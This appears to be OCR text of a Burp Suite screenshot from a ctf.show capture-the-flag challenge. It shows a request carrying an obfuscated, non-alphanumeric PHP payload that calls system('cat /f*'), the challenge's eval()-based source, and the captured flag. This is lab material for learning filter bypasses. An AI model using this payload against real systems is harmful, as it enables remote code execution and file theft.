 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.1 - 临时项目 - licensed to ajay
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://3d1b809d-5f2d-435b-9e34-0b9aa96e1fbc.challenge.ctf.show HTTP/1
请求
美化 Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
7 Origin: null
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Windows"
15 sec-fetch-site: same-origin
16 sec-fetch-mode: navigate
17 sec-fetch-dest: document
18 referer: https://3d1b809d-5f2d-435b-9e34-0b9aa96e1fbc.challenge.ctf.show/
19 cookie: cf_clearance=
20 Connection: keep-alive
21
22 ctf_show=
$_=(_/_._)[_];$_%2b%2b;$%FA=$_.$_%2b%2b;$_%2b%2b;$_%2b%2b;$_=_.$%FA.%2b%2
b$_.%2b%2b$_;$$_[_]($$_[%FA]);&_=system&%FA=cat /f*
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
<?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) && strlen($ctfshow) <= 73) {
if (!preg_match("/[a-zA-Z0-9!'@#%^&*:{}\-<\?
>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
ctfshow{6d80b083-24fd-40d9-9afd-ec6ac7cc79e3}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 1
请求头 19
响应头 11
Inspector
笔记
完成 3,328字节 | 29 millis
Event log (5) All issues (1) 内存: 233.4MB